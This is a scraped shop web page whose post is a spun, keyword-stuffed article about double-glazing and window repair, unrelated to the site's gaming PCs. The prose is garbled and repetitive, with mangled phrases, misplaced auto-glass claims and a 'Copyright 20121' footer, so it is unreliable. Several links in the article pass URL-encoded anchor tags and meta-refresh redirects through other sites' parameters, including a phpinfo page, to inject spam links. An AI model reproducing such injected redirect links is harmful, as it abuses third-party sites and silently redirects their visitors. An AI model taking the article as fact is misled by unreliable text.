			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00&nbsp;CAD</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>
		
<main class="site-main post-7680 post type-post status-publish format-standard hentry category-repair tag-window-repair" role="main">
			<header class="page-header">
			<h1 class="entry-title">20 Resources That Will Make You More Efficient At Double Glazing Doctor Near Me</h1>		</header>
		<div class="page-content">
		<p>How to Choose a Double Glazing Doctor Near Me</p>
<p><img decoding="async" src="https://www.repairmywindowsanddoors.co.uk/wp-content/uploads/2018/11/Window-Repairs.-150x150.jpg" style="max-width:420px;float:left;padding:10px 10px 10px 0px;border:0px;">Double-glazed windows are a fantastic choice for a lot of homeowners. They can improve energy efficiency, provide protection for surfaces, and provide an elegant appearance. They are available in many colors. Some are able to protect against stains, scratches and mineral deposits.</p>
<p>It is possible to repair a double-glazed window that has been damaged, but it is generally recommended to hire a qualified company. This will help you save time and money.</p>
<p>High-efficiency units</p>
<p>We offer a variety of energy-efficient double-glazed units. They create a thermal barrier to stop heat from leaving your home. This can significantly reduce your energy bills. In addition, they provide excellent sound insulation. You can select from various glazing options including <a href="https://img.ludwigbeck.de/v7/http://211.45.131.206/?a%5B%5D=%3Ca+href%3Dhttps%3A%2F%2Fwww.repairmywindowsanddoors.co.uk%2Flewisham-windowrepair%2F%3EDouble+glazing+repairs+near+lewisham+-+Window+repair+lewisham%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.repairmywindowsanddoors.co.uk%2Fkettering-windowrepair%2F+%2F%3E">sash window repair</a> Window <a href="https://delivery.hipermailer.com.ar/do/trkln.php?index=1024094841AZD&#038;id=wyqwsupwsetrotswpi&#038;url=aHR0cHM6Ly93d3cucmVwYWlybXl3aW5kb3dzYW5kZG9vcnMuY28udWsvdG90dGVuaGFtLXdpbmRvd3JlcGFpci8">lock repair near me</a> (<a href="https://hopejahwal.kr:443/bbs/board.php?bo_table=sub5_4&#038;wr_id=261486">Hopejahwal.kr</a>) films and insulated glass. Our energy efficient windows also protect against air leaks and enable you to keep the temperature inside your home more stable.</p>
<p>If your uPVC double glazing is leaking or leaking up, it can be due to the failure of the seals. It is very common and can be easily fixed with a quick repair service. Our experts will replace the impacted unit with a new sealed one. This will reduce the expense of purchasing new windows.</p>
<p>Hydrophobic coating</p>
<p>Hydrophobic coatings are a specific kind of coating that allows windows to self-clean. These coatings contain titanium oxide, which makes dust, water and dirt to be easily dispersed from auto glass. They are also durable, and they offer a high level moisture resistance. They also enhance the resistance to corrosion of auto glass. These coatings are ideal for areas that have frequent rain and dirt roads due to their superhydrophobic properties.</p>
<p>The term hydrophobic is derived from the Greek words &#8220;hydro,&#8221; meaning water and &#8220;phobos,&#8221; meaning fear or fear or. It refers to substances that repel water molecules rather than absorb them. This kind of surface is visible on lotus leaves, shark skin and butterfly wings. These types of surfaces usually have contact angle of more than 150 degrees. When water strikes the surface, it will bead and roll off.</p>
<p>Hydrophobic surfaces can withstand extreme weather conditions, such as water jets or sand. They also resist fingerprints and stains. This makes them ideal for windshields in cars or glasses. They can prevent fogging which is a problem many people who wear glasses have to deal with. Fogging can be very distracting, and could be dangerous if it occurs when driving.</p>
<p>These coatings are also put on airplane wings as well as industrial equipment and other vehicles, to reduce the amount of water that clings to them. These coatings also guard against the corrosive effect of acids and other chemical. In addition they are easy to clean and can be reapplied as required.</p>
<p>It can be a challenge to keep your windshield spotless, especially if you live in an area with many rains and dirty roads. There are, however, hydrophobic coatings which can keep your windshield clean for longer. The coatings are applied to the windshield using a spray. The coating is then cured in a UV oven. Once cured the windshield will be protected against the elements and other contaminants for up to six months. This lets you navigate through the harshest weather conditions with confidence and decreases the need for regular cleaning.</p>
<p>Glass tints</p>
<p>Glass tints can be used to enhance the appearance and function of homes, vehicles, and businesses. They can cut down on the heat and glare, enhance privacy and protect against harmful ultraviolet rays. It is essential to choose the right window tints according to your budget and requirements. Also, you should think about how long it will take for your windows to be tinted.</p>
<p>Window tints are films that are applied to a glass surface which can be either the exterior or interior of the building. They&#8217;re designed to reflect sunlight away from windows which decreases the amount of solar energy that enters a space and reduces energy bills. In addition, window tints can shield carpeting, furniture, and other furnishings from discoloration and fading caused by too much sunlight.</p>
<p>There are a myriad of types of window tints available on the market, and each one has its pros and cons. Most common are dyed and metalized tints that provide a darker appearance and more privacy. They also help reduce the temperature inside the building, which can save on heating and cooling costs. They also help reduce the glare that can be irritating and cause eye strain.</p>
<p>Another type of window tint is a hybrid product that combines the advantages of both metalized and dyed tints. The film is comprised of several dyed layers as well as a thin layer metallic particles. This type of window tint is scratch resistant and adds strength to the glass. It also offers a glossy, sleek appearance that is favored by a few people. Metal particles can cause interference to electronic devices like radio reception and cell phone reception.</p>
<p>If you&#8217;re searching for an excellent window tint, it&#8217;s essential to hire a skilled technician. A professional will ensure that the job is completed correctly and will last for a long time. They will also be able to answer any questions you might have regarding the tint. A professional can also suggest the best tint based on your budget and requirements.</p>
<p>Secure windows</p>
<p>Window locks are a vital element of home security. However, there are other improvements that can improve the durability of your windows and make them more difficult for burglars to get into. There are a variety of options to fit your budget and needs regardless of whether you have windows with high efficiency or a traditional unit.</p>
<p>One of the most effective ways to keep your Lincoln home safe is to install impact-resistant windows. These windows are made from reinforced glass and come with an extremely sturdy frame. They are therefore more resistant to break than regular windows. These windows are also more expensive, however they can reduce the risk of burglaries and boost the energy efficiency of your home.</p>
<p>Installing security window film is another option to protect your Lincoln home. The film is designed to bind to the glass and make it harder for criminals to break the <a href="http://scandid.in/cdn-process/https://5lcxsn6uwi.execute-api.us-east-1.amazonaws.com/dev/imageResize?key=68747470733A2F2F7777772E7265706169726D7977696E646F7773616E64646F6F72732E636F2E756B2F/auto/315.jpg">glass window repair</a> and  <a href="http://www.gnu-darwin.org/www001/src/ports/www/b2evolution/work/b2evolution/blogs/install/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fm.xdam.kohealthco.or.kr%2Fmember%2Flogin.html%3FnoMemberOrder%3D%26returnUrl%3Dhttp%253a%252f%252fwww.repairmywindowsanddoors.co.uk%252F%3ESash+window+Repair%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttp%3A%2F%2Fwww.seonye.co.kr%2Fboard%2Fbbs%2Fboard.php%3Fbo_table%3Dphoto%26wr_id%3D67836+%2F%3E">Sash window Repair</a> enter the house. The film is available in a variety of colors to match the decor of your home.</p>
<p>Regularly inspect your doors and windows for signs of wear and tear. If you notice any problems that you think are causing problems, they should be fixed immediately. Additionally, you should also clean your windows regularly to prevent dust and dirt from accumulating over time. This can make windows more difficult to open, and can cause them to break.</p>
<p>The majority of first-floor windows are smashed into. They are often left unlocked, making it easier for thieves to break into homes. There are some things you can do to secure the windows of your home.</p>
<p>In the beginning, you should think about replacing your windows. Replacing your old windows will enable you to add more security features, including robust locks and integrated night locks. You can also select a window sensor that will set off an alarm if the windows are opened. If you have windows that are sliding you can also attach metal clips or a dowel to stop them from sliding too far open or being opened in any way. You can also plant thorny plants around your windows to discourage criminals.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://phoenixgamingpc.com/tag/window-repair/" rel="tag">window repair</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://phoenixgamingpc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1282" class="elementor elementor-1282 elementor-location-footer">
		<div class="elementor-section-wrap">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3b01655a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b01655a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44797f5b" data-id="44797f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ebec1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ebec1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7fbb9885" data-id="7fbb9885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f191a9 elementor-widget elementor-widget-heading" data-id="62f191a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bc5ac43 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc5ac43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">Gaming PCs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-hyperion/">

											<span class="elementor-icon-list-text">PHX HYPERION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-helios/">

											<span class="elementor-icon-list-text">PHX HELIOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-atlas/">

											<span class="elementor-icon-list-text">PHX ATLAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-365ca77f" data-id="365ca77f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4042386b elementor-widget elementor-widget-heading" data-id="4042386b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25c05a14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c05a14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/return-policy/">

											<span class="elementor-icon-list-text">Warranty Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6682428c" data-id="6682428c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49516d95 elementor-widget elementor-widget-heading" data-id="49516d95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6e7c0116 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e7c0116" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Business Enquiries<br />1 (604) 347-6280</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">General Enquiries<br />+1 (888) 882-1318</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4f2e2789" data-id="4f2e2789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21398e72 elementor-widget elementor-widget-heading" data-id="21398e72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d625481 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d625481" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/vlcanada">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/vlcanada/?hl=en">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3a03ee47" data-id="3a03ee47" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7a0123d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0123d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a22326e" data-id="3a22326e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-584c1105" data-id="584c1105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd0eefb elementor-widget elementor-widget-heading" data-id="7bd0eefb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 20121 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","nonce":"bf768631e7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://phoenixgamingpc.com/20-resources-that-will-make-you-more-efficient-at-double-glazing-doctor-near-me/","cart_redirectition":"no","cart_page_url":"https://phoenixgamingpc.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\